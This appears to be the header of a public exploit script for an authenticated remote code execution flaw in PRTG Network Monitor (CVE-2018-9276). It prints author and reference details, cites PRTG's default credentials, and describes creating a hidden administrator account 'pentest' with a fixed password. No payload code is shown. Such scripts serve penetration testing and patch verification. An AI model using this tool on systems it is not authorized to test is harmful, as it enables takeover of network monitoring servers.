 #!/bin/bash
echo -e "\n\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution                [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019                                                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg                          [*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38                                                        [*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276                                                      [*] \e[00m"
echo -e "\e[00;32m[*] Reference: https://www.codewatch.org/blog/?p=453                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\n\e[00;32m# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.\n# run the script to create a new user 'pentest' in
the administrators group with password 'P3nT3st!' \e[00m\n"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"